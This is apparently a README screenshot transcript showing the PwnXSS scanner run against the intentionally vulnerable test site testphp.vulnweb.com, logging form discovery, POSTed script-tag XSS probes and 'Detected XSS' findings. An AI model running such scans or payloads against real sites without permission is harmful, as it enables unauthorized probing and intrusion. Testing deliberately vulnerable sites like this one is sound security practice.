 ahmed@shadow:~/test/python/PwnXSS
❯ ls
images lib LICENSE pwnxss.py README.md requirements.txt
❯ python pwnxss.py -u http://testphp.vulnweb.com
PWNXSS
{v0.5 Final}
https://github.com/ahmed-alnassif/PwnXSS
<<<<<<< STARTING >>>>>>>
[Jun:48:41] [INFO] Starting PwnXSS...
[Jun:48:41] [INFO] Threads count: 5
***************
[Jun:48:41] [INFO] Checking connection to: http://testphp.vulnweb.com
[Jun:48:42] [INFO] Connection estabilished 200
[Jun:48:42] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[Jun:48:42] [INFO] Collecting form input key.....
[Jun:48:42] [INFO] Form key name: searchFor value: <script>alert(6000/3000)</script>
[Jun:48:42] [INFO] Form key name: goButton value: <Submit Confirm>
[Jun:48:42] [INFO] Form key name: goButton value: <script>alert(6000/3000)</script>
[Jun:48:42] [INFO] Sending payload (POST) method...
[Jun:48:43] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[Jun:48:43] [CRITICAL] Post data: {'searchFor': '<script>alert(6000/3000)</script>', 'goButton': '<script>alert(6000/3000)</script>'}
***************
[Jun:48:43] [INFO] Checking connection to: http://testphp.vulnweb.com/index.php
***************
[Jun:48:44] [INFO] Checking connection to: http://testphp.vulnweb.com/categories.php
[Jun:48:44] [INFO] Connection estabilished 200
[Jun:48:44] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[Jun:48:44] [INFO] Collecting form input key.....
[Jun:48:44] [INFO] Form key name: searchFor value: <script>console.log(5000/3000)</script>
[Jun:48:44] [INFO] Form key name: goButton value: <Submit Confirm>
[Jun:48:44] [INFO] Form key name: goButton value: <script>console.log(5000/3000)</script>
[Jun:48:44] [INFO] Sending payload (POST) method...
[Jun:48:44] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[Jun:48:44] [CRITICAL] Post data: {'searchFor': '<script>console.log(5000/3000)</script>', 'goButton': '<script>console.log(5000/3000)</script>'}
***************
[Jun:48:45] [INFO] Checking connection to: http://testphp.vulnweb.com/artists.php
***************
[Jun:48:45] [INFO] Checking connection to: http://testphp.vulnweb.com/disclaimer.php
[Jun:48:45] [INFO] Connection estabilished 200
[Jun:48:45] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[Jun:48:45] [INFO] Collecting form input key.....
[Jun:48:45] [INFO] Form key name: searchFor value: <script>console.log(5000/3000)</script>